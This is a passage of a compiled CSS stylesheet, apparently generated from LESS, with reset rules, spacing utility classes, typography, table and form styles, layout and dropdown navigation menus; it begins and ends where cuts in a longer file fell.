label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}
body {
  line-height: 1;
} */
/* article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
} */
nav ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}

a {
  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}
/* change colours to suit your needs */
ins {
  background-color: #ff9;
  color: #000;
  text-decoration: none;
}
/* change colours to suit your needs */
mark {
  background-color: #ff9;
  color: #000;
  font-style: italic;
  font-weight: bold;
}
del {
  text-decoration: line-through;
}
abbr[title],
dfn[title] {
  border-bottom: 1px dotted;
  cursor: help;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* change border colour to suit your needs */
hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #cccccc;
  margin: 1em 0;
  padding: 0;
}
input,
select {
  vertical-align: middle;
}
/*---------------------------------------------------
    LESS Prefixer
  ---------------------------------------------------
    
    All of the CSS3 fun, none of the prefixes!

    As a rule, you can use the CSS properties you
    would expect just by adding a '.':

    box-shadow => .box-shadow(@args)

    Also, when shorthand is available, arguments are
    not parameterized. Learn CSS, not LESS Prefixer.

    -------------------------------------------------
    TABLE OF CONTENTS
    (*) denotes a syntax-sugar helper
    -------------------------------------------------

        .animation(@args)
            .animation-delay(@delay)
            .animation-direction(@direction)
            .animation-duration(@duration)
            .animation-iteration-count(@count)
            .animation-name(@name)
            .animation-play-state(@state)
            .animation-timing-function(@function)
        .background-size(@args)
        .border-radius(@args)
        .box-shadow(@args)
            .inner-shadow(@args) *
        .box-sizing(@args)
            .border-box() *
            .content-box() *
        .columns(@args)
            .column-count(@count)
            .column-gap(@gap)
            .column-rule(@args)
            .column-width(@width)
        .gradient(@default,@start,@stop) *
            .linear-gradient-top(@default,@color1,@stop1,@color2,@stop2,[@color3,@stop3,@color4,@stop4])*
            .linear-gradient-left(@default,@color1,@stop1,@color2,@stop2,[@color3,@stop3,@color4,@stop4])*
        .opacity(@factor)
        .transform(@args)
            .rotate(@deg)
            .scale(@factor)
            .translate(@x,@y)
            .translate3d(@x,@y,@z)
            .translateHardware(@x,@y) *
        .text-shadow(@args)
        .transition(@args)
            .transition-delay(@delay)
            .transition-duration(@duration)
            .transition-property(@property)
            .transition-timing-function(@function)



    Credit to LESS Elements for the motivation and
    to CSS3Please.com for implementation.

    Copyright (c) 2012 Joel Sutherland
    MIT Licensed:
    https://www.opensource.org/licenses/mit-license.php

-----------------------------------------------------*/
/* Animation */
/* Background Size */
/* Border Radius */
/* Box Shadows */
/* Box Sizing */
/* Columns */
/* Gradients */
/* Opacity */
/* Text Shadow */
/* Transforms */
/* Transitions */
/**
 * New Media Campaigns Idioms
 *
 * These are common patterns we use in all of our
 * projects. They are consolidated here to keep code DRY.
 *
 * Listing
 *    * .noText,.textReplace
 *    * .noList
 *    * .noForm
 *    * .fixedWidth(@width)
 *    * .columnWidth(@width)
 *    * .columnLeft(@width)
 *    * .columnRight(@width)
 *    * .fullSize
 *    * .absoluteDefault
 *    * .absoluteFullSize
 *    * .clearFix
 */
/*  Hides text when using image replacement */
.noText,
.textReplace {
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
}
/*  Removes bullets, margin, and padding from list */
.noList {
  list-style: none;
  margin: 0;
  padding: 0;
}
/*  Removes webkit styling from form element */
.noForm {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-appearance: none;
}
/*  Center a fixed width container */
/*  Adds left or right columns (e.g. content and sidebar) */
/*  Set width and height of element to that of its parent */
.fullSize {
  height: 100%;
  width: 100%;
}
/*  Position element absolutely to 0,0 */
.absoluteDefault {
  position: absolute;
  left: 0;
  top: 0;
}
/*  Position element absolutely and set its width and height to that of its parent (useful for slideshows) */
.absoluteFullSize {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
}
/*  The micro clearfix http://nicolasgallagher.com/micro-clearfix-hack/ */
.clearFix {
  *zoom: 1;
}
.clearFix:before,
.clearFix:after {
  content: "";
  display: table;
}
.clearFix:after {
  clear: both;
}
/**
 * Spacing
 *
 * This LESS file defines margins and paddings for block-level
 * elements. Helper classes are included for use elsewhere
 * in site styles.
 */
/* Settings */
/**
 * Spacing
 * p, m, lh = padding, margin, line-height
 * a, t, r, b, l, h, v = all, top, right, bottom, left, horizontal, vertical
 * n, h, s, d = none(0px), half(@baseline / 2), single(@baseline), double(@baseline * 2), none(0px)
 * i = ! important
 */
.ptn {
  padding-top: 0px;
}
.ptni {
  padding-top: 0px !important;
}
.pbn {
  padding-bottom: 0px;
}
.pbni {
  padding-bottom: 0px !important;
}
.pln {
  padding-left: 0px;
}
.plni {
  padding-left: 0px !important;
}
.prn {
  padding-right: 0px;
}
.prni {
  padding-right: 0px !important;
}
.pvn {
  padding-top: 0px;
  padding-bottom: 0px;
}
.pvni {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
.phn {
  padding-left: 0px;
  padding-right: 0px;
}
.phni {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.pan {
  padding-top: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  padding-right: 0px;
}
.pani {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.mtn {
  margin-top: 0px;
}
.mtni {
  margin-top: 0px !important;
}
.mbn {
  margin-bottom: 0px;
}
.mbni {
  margin-bottom: 0px !important;
}
.mln {
  margin-left: 0px;
}
.mlni {
  margin-left: 0px !important;
}
.mrn {
  margin-right: 0px;
}
.mrni {
  margin-right: 0px !important;
}
.mvn {
  margin-top: 0px;
  margin-bottom: 0px;
}
.mvni {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
}
.mhn {
  margin-left: 0px;
  margin-right: 0px;
}
.mhni {
  margin-left: 0px !important;
  margin-right: 0px !important;
}
.man {
  margin-top: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  margin-right: 0px;
}
.mani {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
  margin-left: 0px !important;
  margin-right: 0px !important;
}
.lhn {
  line-height: 0px;
}
.lhni {
  line-height: 0px !important;
}
.ptq {
  padding-top: 4px;
}
.ptqi {
  padding-top: 4px !important;
}
.pbq {
  padding-bottom: 4px;
}
.pbqi {
  padding-bottom: 4px !important;
}
.plq {
  padding-left: 4px;
}
.plqi {
  padding-left: 4px !important;
}
.prq {
  padding-right: 4px;
}
.prqi {
  padding-right: 4px !important;
}
.pvq {
  padding-top: 4px;
  padding-bottom: 4px;
}
.pvqi {
  padding-top: 4px !important;
  padding-bottom: 4px !important;
}
.phq {
  padding-left: 4px;
  padding-right: 4px;
}
.phqi {
  padding-left: 4px !important;
  padding-right: 4px !important;
}
.paq {
  padding-top: 4px;
  padding-bottom: 4px;
  padding-left: 4px;
  padding-right: 4px;
}
.paqi {
  padding-top: 4px !important;
  padding-bottom: 4px !important;
  padding-left: 4px !important;
  padding-right: 4px !important;
}
.mtq {
  margin-top: 4px;
}
.mtqi {
  margin-top: 4px !important;
}
.mbq {
  margin-bottom: 4px;
}
.mbqi {
  margin-bottom: 4px !important;
}
.mlq {
  margin-left: 4px;
}
.mlqi {
  margin-left: 4px !important;
}
.mrq {
  margin-right: 4px;
}
.mrqi {
  margin-right: 4px !important;
}
.mvq {
  margin-top: 4px;
  margin-bottom: 4px;
}
.mvqi {
  margin-top: 4px !important;
  margin-bottom: 4px !important;
}
.mhq {
  margin-left: 4px;
  margin-right: 4px;
}
.mhqi {
  margin-left: 4px !important;
  margin-right: 4px !important;
}
.maq {
  margin-top: 4px;
  margin-bottom: 4px;
  margin-left: 4px;
  margin-right: 4px;
}
.maqi {
  margin-top: 4px !important;
  margin-bottom: 4px !important;
  margin-left: 4px !important;
  margin-right: 4px !important;
}
.lhq {
  line-height: 4px;
}
.lhqi {
  line-height: 4px !important;
}
.pth {
  padding-top: 8px;
}
.pthi {
  padding-top: 8px !important;
}
.pbh {
  padding-bottom: 8px;
}
.pbhi {
  padding-bottom: 8px !important;
}
.plh {
  padding-left: 8px;
}
.plhi {
  padding-left: 8px !important;
}
.prh {
  padding-right: 8px;
}
.prhi {
  padding-right: 8px !important;
}
.pvh {
  padding-top: 8px;
  padding-bottom: 8px;
}
.pvhi {
  padding-top: 8px !important;
  padding-bottom: 8px !important;
}
.phh {
  padding-left: 8px;
  padding-right: 8px;
}
.phhi {
  padding-left: 8px !important;
  padding-right: 8px !important;
}
.pah {
  padding-top: 8px;
  padding-bottom: 8px;
  padding-left: 8px;
  padding-right: 8px;
}
.pahi {
  padding-top: 8px !important;
  padding-bottom: 8px !important;
  padding-left: 8px !important;
  padding-right: 8px !important;
}
.mth {
  margin-top: 8px;
}
.mthi {
  margin-top: 8px !important;
}
.mbh {
  margin-bottom: 8px;
}
.mbhi {
  margin-bottom: 8px !important;
}
.mlh {
  margin-left: 8px;
}
.mlhi {
  margin-left: 8px !important;
}
.mrh {
  margin-right: 8px;
}
.mrhi {
  margin-right: 8px !important;
}
.mvh {
  margin-top: 8px;
  margin-bottom: 8px;
}
.mvhi {
  margin-top: 8px !important;
  margin-bottom: 8px !important;
}
.mhh {
  margin-left: 8px;
  margin-right: 8px;
}
.mhhi {
  margin-left: 8px !important;
  margin-right: 8px !important;
}
.mah {
  margin-top: 8px;
  margin-bottom: 8px;
  margin-left: 8px;
  margin-right: 8px;
}
.mahi {
  margin-top: 8px !important;
  margin-bottom: 8px !important;
  margin-left: 8px !important;
  margin-right: 8px !important;
}
.lhh {
  line-height: 8px;
}
.lhhi {
  line-height: 8px !important;
}
.pts {
  padding-top: 16px;
}
.ptsi {
  padding-top: 16px !important;
}
.pbs {
  padding-bottom: 16px;
}
.pbsi {
  padding-bottom: 16px !important;
}
.pls {
  padding-left: 16px;
}
.plsi {
  padding-left: 16px !important;
}
.prs {
  padding-right: 16px;
}
.prsi {
  padding-right: 16px !important;
}
.pvs {
  padding-top: 16px;
  padding-bottom: 16px;
}
.pvsi {
  padding-top: 16px !important;
  padding-bottom: 16px !important;
}
.phs {
  padding-left: 16px;
  padding-right: 16px;
}
.phsi {
  padding-left: 16px !important;
  padding-right: 16px !important;
}
.pas {
  padding-top: 16px;
  padding-bottom: 16px;
  padding-left: 16px;
  padding-right: 16px;
}
.pasi {
  padding-top: 16px !important;
  padding-bottom: 16px !important;
  padding-left: 16px !important;
  padding-right: 16px !important;
}
.mts {
  margin-top: 16px;
}
.mtsi {
  margin-top: 16px !important;
}
.mbs {
  margin-bottom: 16px;
}
.mbsi {
  margin-bottom: 16px !important;
}
.mls {
  margin-left: 16px;
}
.mlsi {
  margin-left: 16px !important;
}
.mrs {
  margin-right: 16px;
}
.mrsi {
  margin-right: 16px !important;
}
.mvs {
  margin-top: 16px;
  margin-bottom: 16px;
}
.mvsi {
  margin-top: 16px !important;
  margin-bottom: 16px !important;
}
.mhs {
  margin-left: 16px;
  margin-right: 16px;
}
.mhsi {
  margin-left: 16px !important;
  margin-right: 16px !important;
}
.mas {
  margin-top: 16px;
  margin-bottom: 16px;
  margin-left: 16px;
  margin-right: 16px;
}
.masi {
  margin-top: 16px !important;
  margin-bottom: 16px !important;
  margin-left: 16px !important;
  margin-right: 16px !important;
}
.lhs {
  line-height: 16px;
}
.lhsi {
  line-height: 16px !important;
}
.pt3h {
  padding-top: 24px;
}
.pt3hi {
  padding-top: 24px !important;
}
.pb3h {
  padding-bottom: 24px;
}
.pb3hi {
  padding-bottom: 24px !important;
}
.pl3h {
  padding-left: 24px;
}
.pl3hi {
  padding-left: 24px !important;
}
.pr3h {
  padding-right: 24px;
}
.pr3hi {
  padding-right: 24px !important;
}
.pv3h {
  padding-top: 24px;
  padding-bottom: 24px;
}
.pv3hi {
  padding-top: 24px !important;
  padding-bottom: 24px !important;
}
.ph3h {
  padding-left: 24px;
  padding-right: 24px;
}
.ph3hi {
  padding-left: 24px !important;
  padding-right: 24px !important;
}
.pa3h {
  padding-top: 24px;
  padding-bottom: 24px;
  padding-left: 24px;
  padding-right: 24px;
}
.pa3hi {
  padding-top: 24px !important;
  padding-bottom: 24px !important;
  padding-left: 24px !important;
  padding-right: 24px !important;
}
.mt3h {
  margin-top: 24px;
}
.mt3hi {
  margin-top: 24px !important;
}
.mb3h {
  margin-bottom: 24px;
}
.mb3hi {
  margin-bottom: 24px !important;
}
.ml3h {
  margin-left: 24px;
}
.ml3hi {
  margin-left: 24px !important;
}
.mr3h {
  margin-right: 24px;
}
.mr3hi {
  margin-right: 24px !important;
}
.mv3h {
  margin-top: 24px;
  margin-bottom: 24px;
}
.mv3hi {
  margin-top: 24px !important;
  margin-bottom: 24px !important;
}
.mh3h {
  margin-left: 24px;
  margin-right: 24px;
}
.mh3hi {
  margin-left: 24px !important;
  margin-right: 24px !important;
}
.ma3h {
  margin-top: 24px;
  margin-bottom: 24px;
  margin-left: 24px;
  margin-right: 24px;
}
.ma3hi {
  margin-top: 24px !important;
  margin-bottom: 24px !important;
  margin-left: 24px !important;
  margin-right: 24px !important;
}
.lh3h {
  line-height: 24px;
}
.lh3hi {
  line-height: 24px !important;
}
.ptd {
  padding-top: 32px;
}
.ptdi {
  padding-top: 32px !important;
}
.pbd {
  padding-bottom: 32px;
}
.pbdi {
  padding-bottom: 32px !important;
}
.pld {
  padding-left: 32px;
}
.pldi {
  padding-left: 32px !important;
}
.prd {
  padding-right: 32px;
}
.prdi {
  padding-right: 32px !important;
}
.pvd {
  padding-top: 32px;
  padding-bottom: 32px;
}
.pvdi {
  padding-top: 32px !important;
  padding-bottom: 32px !important;
}
.phd {
  padding-left: 32px;
  padding-right: 32px;
}
.phdi {
  padding-left: 32px !important;
  padding-right: 32px !important;
}
.pad {
  padding-top: 32px;
  padding-bottom: 32px;
  padding-left: 32px;
  padding-right: 32px;
}
.padi {
  padding-top: 32px !important;
  padding-bottom: 32px !important;
  padding-left: 32px !important;
  padding-right: 32px !important;
}
.mtd {
  margin-top: 32px;
}
.mtdi {
  margin-top: 32px !important;
}
.mbd {
  margin-bottom: 32px;
}
.mbdi {
  margin-bottom: 32px !important;
}
.mld {
  margin-left: 32px;
}
.mldi {
  margin-left: 32px !important;
}
.mrd {
  margin-right: 32px;
}
.mrdi {
  margin-right: 32px !important;
}
.mvd {
  margin-top: 32px;
  margin-bottom: 32px;
}
.mvdi {
  margin-top: 32px !important;
  margin-bottom: 32px !important;
}
.mhd {
  margin-left: 32px;
  margin-right: 32px;
}
.mhdi {
  margin-left: 32px !important;
  margin-right: 32px !important;
}
.mad {
  margin-top: 32px;
  margin-bottom: 32px;
  margin-left: 32px;
  margin-right: 32px;
}
.madi {
  margin-top: 32px !important;
  margin-bottom: 32px !important;
  margin-left: 32px !important;
  margin-right: 32px !important;
}
.lhd {
  line-height: 32px;
}
.lhdi {
  line-height: 32px !important;
}
.pt5h {
  padding-top: 40px;
}
.pt5hi {
  padding-top: 40px !important;
}
.pb5h {
  padding-bottom: 40px;
}
.pb5hi {
  padding-bottom: 40px !important;
}
.pl5h {
  padding-left: 40px;
}
.pl5hi {
  padding-left: 40px !important;
}
.pr5h {
  padding-right: 40px;
}
.pr5hi {
  padding-right: 40px !important;
}
.pv5h {
  padding-top: 40px;
  padding-bottom: 40px;
}
.pv5hi {
  padding-top: 40px !important;
  padding-bottom: 40px !important;
}
.ph5h {
  padding-left: 40px;
  padding-right: 40px;
}
.ph5hi {
  padding-left: 40px !important;
  padding-right: 40px !important;
}
.pa5h {
  padding-top: 40px;
  padding-bottom: 40px;
  padding-left: 40px;
  padding-right: 40px;
}
.pa5hi {
  padding-top: 40px !important;
  padding-bottom: 40px !important;
  padding-left: 40px !important;
  padding-right: 40px !important;
}
.mt5h {
  margin-top: 40px;
}
.mt5hi {
  margin-top: 40px !important;
}
.mb5h {
  margin-bottom: 40px;
}
.mb5hi {
  margin-bottom: 40px !important;
}
.ml5h {
  margin-left: 40px;
}
.ml5hi {
  margin-left: 40px !important;
}
.mr5h {
  margin-right: 40px;
}
.mr5hi {
  margin-right: 40px !important;
}
.mv5h {
  margin-top: 40px;
  margin-bottom: 40px;
}
.mv5hi {
  margin-top: 40px !important;
  margin-bottom: 40px !important;
}
.mh5h {
  margin-left: 40px;
  margin-right: 40px;
}
.mh5hi {
  margin-left: 40px !important;
  margin-right: 40px !important;
}
.ma5h {
  margin-top: 40px;
  margin-bottom: 40px;
  margin-left: 40px;
  margin-right: 40px;
}
.ma5hi {
  margin-top: 40px !important;
  margin-bottom: 40px !important;
  margin-left: 40px !important;
  margin-right: 40px !important;
}
.lh5h {
  line-height: 40px;
}
.lh5hi {
  line-height: 40px !important;
}
.ptt {
  padding-top: 48px;
}
.ptti {
  padding-top: 48px !important;
}
.pbt {
  padding-bottom: 48px;
}
.pbti {
  padding-bottom: 48px !important;
}
.plt {
  padding-left: 48px;
}
.plti {
  padding-left: 48px !important;
}
.prt {
  padding-right: 48px;
}
.prti {
  padding-right: 48px !important;
}
.pvt {
  padding-top: 48px;
  padding-bottom: 48px;
}
.pvti {
  padding-top: 48px !important;
  padding-bottom: 48px !important;
}
.pht {
  padding-left: 48px;
  padding-right: 48px;
}
.phti {
  padding-left: 48px !important;
  padding-right: 48px !important;
}
.pat {
  padding-top: 48px;
  padding-bottom: 48px;
  padding-left: 48px;
  padding-right: 48px;
}
.pati {
  padding-top: 48px !important;
  padding-bottom: 48px !important;
  padding-left: 48px !important;
  padding-right: 48px !important;
}
.mtt {
  margin-top: 48px;
}
.mtti {
  margin-top: 48px !important;
}
.mbt {
  margin-bottom: 48px;
}
.mbti {
  margin-bottom: 48px !important;
}
.mlt {
  margin-left: 48px;
}
.mlti {
  margin-left: 48px !important;
}
.mrt {
  margin-right: 48px;
}
.mrti {
  margin-right: 48px !important;
}
.mvt {
  margin-top: 48px;
  margin-bottom: 48px;
}
.mvti {
  margin-top: 48px !important;
  margin-bottom: 48px !important;
}
.mht {
  margin-left: 48px;
  margin-right: 48px;
}
.mhti {
  margin-left: 48px !important;
  margin-right: 48px !important;
}
.mat {
  margin-top: 48px;
  margin-bottom: 48px;
  margin-left: 48px;
  margin-right: 48px;
}
.mati {
  margin-top: 48px !important;
  margin-bottom: 48px !important;
  margin-left: 48px !important;
  margin-right: 48px !important;
}
.lht {
  line-height: 48px;
}
.lhti {
  line-height: 48px !important;
}
/**
 * Typography
 *
 * This LESS file defines the baseline, color, font-size, and other typographical
 * styles for text elements.
 */
/* Settings */
/* Base */
/* html,
body {
  font-family: 'Arial', sans-serif;
  color: #333333;
  line-height: 16px;
} */
/* Block-level */
/* h1,
h2,
h3,
h4,
h5,
h6,
ul,
ol,
dl,
p,
blockquote,
table,
form,
pre {
  margin-bottom: 16px;
} */
/* Headers */
h1,
h2,
h3,
h4,
h5,
h6,
.alpha,
.beta,
.gamma,
.delta,
.epsilon,
.zeta,
.giga,
.mega,
.kilo,
.milli {
  color: #333333;
  font-family: 'Arial', sans-serif;
  font-weight: 700;
}
h1,
.alpha {
  font-size: 1.3125em;
  line-height: 32px;
}
h2,
.beta {
  font-size: 1.225em;
  line-height: 32px;
}
h3,
.gamma {
  font-size: 1.1375em;
}
h4,
.delta {
  font-size: 1.05em;
  margin-bottom: 0px;
}
h5,
.epsilon {
  font-size: 0.9625em;
  margin-bottom: 0px;
}
h6,
.zeta {
  font-size: 0.875em;
  margin-bottom: 0px;
}
/* Headers (above scale) */
.giga {
  font-size: 1.575em;
  line-height: 32px;
}
.mega {
  font-size: 1.4875em;
  line-height: 32px;
}
.kilo {
  font-size: 1.4em;
  line-height: 32px;
}
/* Headers (below scale) */
.milli {
  font-size: 0.7875em;
}
/* Text */
/* a {
  color: #333333;
}
a:link {
  text-decoration: none;
}
a:hover {
  text-decoration: underline;
} */
small {
  font-size: 80%;
}
sup,
sub {
  font-size: 80%;
  line-height: 0px;
}
sup {
  vertical-align: super;
}
sub {
  vertical-align: sub;
}
blockquote {
  border-left: 5px solid rgba(0, 0, 0, 0.1);
  margin-left: 16px;
  margin-right: 16px;
  padding-left: 16px;
}
blockquote :last-child {
  margin-bottom: 0px;
}
pre,
code,
kbd {
  background: #F8F8F8;
  border: 1px solid #EAEAEA;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  padding: 0 5px;
  font-family: Consolas, "Courier New", Courier, mono;
  font-size: 0.7875em;
  color: #333333;
  word-wrap: break-word;
}
pre {
  margin-left: 16px;
  margin-right: 16px;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
ol,
ul,
dl {
  /* margin-left: 16px; */
  padding-left: 16px;
}
ol ol,
ul ol,
dl ol,
ol ul,
ul ul,
dl ul {
  margin-bottom: 0px;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 16px;
}
.table {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
}
.table th,
.table td {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 8px;
  text-align: left;
}
.table thead th {
  vertical-align: bottom;
  font-weight: bold;
}
.table thead tr:first-child th {
  border-top: none;
}
.table-bordered {
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-collapse: separate;
  border-left: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.table-bordered th,
.table-bordered td {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.table-bordered thead:last-child tr:last-child th:first-child,
.table-bordered tbody:last-child tr:last-child td:first-child {
  -webkit-border-radius: 0 0 0 4px;
  -moz-border-radius: 0 0 0 4px;
  border-radius: 0 0 0 4px;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.table-striped tbody tr:nth-child(odd) td {
  background: rgba(0, 0, 0, 0.04);
}
/* ==========================================================================
   Forms
   ========================================================================== */
label {
  display: block;
}
label .req {
  color: red;
  font-weight: bold;
}
input.text,
fieldset,
textarea,
select,
.radio-group,
.checkbox-group {
  display: block;
  margin-bottom: 16px;
}
input.text,
textarea {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-appearance: none;
  background: #fff;
  border: 1px solid #ddd;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -webkit-box-shadow: inset rgba(0, 0, 0, 0.1) 0 1px 3px;
  -moz-box-shadow: inset rgba(0, 0, 0, 0.1) 0 1px 3px;
  box-shadow: inset rgba(0, 0, 0, 0.1) 0 1px 3px;
  height: 24px;
  padding-top: 8px;
  padding-bottom: 8px;
  padding-left: 8px;
  padding-right: 8px;
  width: 100%;
  margin-bottom: 16px !important;
}
input.text.error,
textarea.error {
  background-color: #F2DEDE;
  border-color: red;
  outline-color: red;
}
textarea {
  height: 96px;
}
select {
  min-width: 30%;
}
.checkbox-group label,
.radio-group label {
  font-weight: normal;
}
/* Import Project Files */
/* ==========================================================================
   Site Vars
   ========================================================================== */
/* ==========================================================================
   Spacing
   ========================================================================== */
/* ==========================================================================
   Typography Reset
   ========================================================================== */
/* ==========================================================================
   Grid
   ========================================================================== */
/* Typography */
/* body {
  font-size: 0.875em;
  line-height: 1em;
} */
/* Block-level */
h1,
h2,
h3,
h4,
h5,
h6,
ul,
ol,
dl,
p,
blockquote,
table,
form,
pre {
  /* margin-bottom: 16px;
  line-height: 1.66666667em; */
}
/* Headers */
h1,
h2,
h3,
h4,
h5,
h6,
.alpha,
.beta,
.gamma,
.delta,
.epsilon,
.zeta,
.giga,
.mega,
.kilo,
.milli {
  line-height: 1.2em;
  color: #333333;
  font-family: 'Arial', sans-serif;
  font-weight: 700;
}
h1,
.alpha {
  font-size: 2.66666667em;
}
h2,
.beta {
  font-size: 1.66666667em;
}
h3,
.gamma {
  font-size: 1.33333333em;
}
h4,
.delta {
  font-size: 1.11111111em;
}
h5,
.epsilon {
  font-size: 1em;
}
h6,
.zeta {
  font-size: 1em;
}
a {
  -webkit-transition: 200ms;
  -moz-transition: 200ms;
  -o-transition: 200ms;
  transition: 200ms;
}
/* Tables */
table {
  /* max-width: 100%; */
}
table td,
table th {
  padding: 5px 15px;
  line-height: 1.2em;
  text-align: left;
  border: 1px solid #ccc;
}
table th {
  color: #fff;
  background: #000;
  border-color: #000000;
}
/* Forms */
form fieldset {
  margin: 0 0 1em;
}
form label {
  font-weight: 700;
}
form input[type="text"],
form input[type="search"],
form input[type="password"],
form input[type="tel"],
form input[type="email"],
form textarea {
  margin: 0;
  padding: 0 10px;
  width: 100%;
  height: 40px;
  line-height: 1.2em;
  font-family: 'Arial', sans-serif;
  font-size: 1em;
  border: 1px solid #ccc;
  -webkit-box-shadow: 0 0 0 0 #ffffff;
  -moz-box-shadow: 0 0 0 0 #ffffff;
  box-shadow: 0 0 0 0 #ffffff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
}
form input[type="text"]:focus,
form input[type="search"]:focus,
form input[type="password"]:focus,
form input[type="tel"]:focus,
form input[type="email"]:focus,
form textarea:focus {
  outline: none;
}
form textarea {
  height: 10em;
  padding: 10px;
}
.btn,
input[type="submit"] {
  font-family: 'Arial', sans-serif;
  -webkit-appearance: none;
  cursor: pointer;
}
/* Layout */
html {
  -webkit-text-size-adjust: none;
  overflow-y: scroll;
  overflow-x: hidden;
}
/* * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
} */
.ie7 img {
  -ms-interpolation-mode: bicubic;
}
body {
  /* padding: 20px; */
}
.container {
  *zoom: 1;
  position: relative;
  margin: 0 auto;
  padding: 0 20px;
  width: 700px;
  height: 100%;
}
.container:before,
.container:after {
  content: "";
  display: table;
}
.container:after {
  clear: both;
}
.lt-ie9 {
  overflow: visible;
}
.lt-ie9 body {
  overflow: visible;
}
.lt-ie9 .container {
  width: 960px;
}
.lt-ie8 {
  overflow-x: auto;
  overflow-y: auto;
}
/* LAYOUT
====================================== */
#main {
  padding-top: 40px;
}
.primary-content {
  float: left;
  width: 63%;
}
.sidebar {
  float: right;
  width: 31.25%;
}
/* HELPER CLASSES
====================================== */
.inline-block {
  display: inline-block;
  *display: inline;
  zoom: 1;
}
.responsive-img {
  display: block;
  max-width: 100%;
  height: auto;
}
iframe {
  max-width: 100%;
}
.pattern {
  background-image: url(../images/pattern.png);
  background-position: 0 0;
  background-repeat: repeat;
}
.center {
  text-align: center;
}
@media screen and (max-width: 700px) {
  .container {
    padding: 0 10px;
  }
  /* LAYOUT
  ====================================== */
  .primary-content,
  .sidebar {
    float: none;
    margin: 0 auto;
    width: 100%;
    max-width: 480px;
  }
}
/* All */
.nav {
  /* margin-bottom: 48px; */
}
.nav ul {
  *zoom: 1;
  list-style: none;
  margin: 0;
  padding: 0;
  /* background: #333; */
}
.nav ul:before,
.nav ul:after {
  content: "";
  display: table;
}
.nav ul:after {
  clear: both;
}
.nav ul > li {
  float: left;
  position: relative;
  width: 10rem;
  /*width: 7rem;*/
}
.nav a {
  display: block;
  /* padding: 10px 20px; */
  line-height: 1.2em;
  /* line-height: 7.5rem; */
  /* height: 7.5rem; */
  /* color: #fff; */
  color: #000;
  /* border-left: 1px solid #D6D6D6; */
  text-align: center;
}
.nav a:hover {
  text-decoration: none;
  background: #15499a;transition:all .7s ease 0s;
  color: #fff;
}
.nav li ul {
  background: #fff;
}
.nav li ul li {
  /* width: 200px; */
}
.nav li ul a {
  border: none;
  color: #222;
}
.nav li ul a:hover {
    /* background-color: rgba(148,235,253,0.70); */
    background-color: #15499a;
    color: #fff!important;
    /* color: #000; */
    /* font-weight: bold; */
}
/* Not Animated
============================== */
.nav1 ul > li:hover ul {
  left: 0;
}
.nav1 li ul {
  position: absolute;
  left: -9999em;
  top: 36px;
  z-index: 1;
}
/* Fade In and Out
============================== */
.nav2 ul > li:hover ul {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.nav2 li ul {
  position: absolute;
  left: 0%;
  top:7.5rem;
  width: 100%;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 200ms ease;
  -moz-transition: 200ms ease;
  -o-transition: 200ms ease;
  transition: 200ms ease;

}
.one{
  height: 7.5rem;
  line-height: 7.5rem!important;
}
/* Slide Down
============================== */
.nav3 ul > li:hover ul li {
  height: 36px;
}
.nav3 li ul {
  position: absolute;
  left: 0;
  top: 36px;
  z-index: 1;
}
.nav3 li ul li {
  overflow: hidden;
  height: 0;
  -webkit-transition: height 200ms ease-in;
  -moz-transition: height 200ms ease-in;
  -o-transition: height 200ms ease-in;
  transition: height 200ms ease-in;
}
/* Slide Down 2
============================== */
.nav4 ul > li:hover ul li {
  max-height: 150px;
}
.nav4 li ul {
  position: absolute;
  left: 0;
  top: 36px;
  z-index: 1;
}
.nav4 li ul li {
  overflow: hidden;
  max-height: 0;
  -webkit-transition: max-height 500ms ease;
  -moz-transition: max-height 500ms ease;
  -o-transition: max-height 500ms ease;
